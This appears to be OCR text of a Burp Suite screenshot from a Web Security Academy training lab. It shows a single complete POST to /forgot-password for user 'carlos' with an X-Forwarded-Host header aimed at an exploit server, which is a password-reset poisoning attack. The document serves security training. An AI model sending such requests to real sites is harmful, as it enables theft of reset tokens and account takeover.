 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0a3800e6031790558047802100ca0060.web-security-ac
ademy.net
3 Cookie: session=pPrOPxM79k7feyk87fQRBN5JPd7BJd6R
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a3800e6031790558047802100ca0060.web-sec
urity-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 X-Forwarded-Host:
exploit-0a1c00e40301904e80ad7f3d01a900df.exploit
-server.net
20 Referer:
https://0a3800e6031790558047802100ca0060.web-sec
urity-academy.net/forgot-password
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=carlos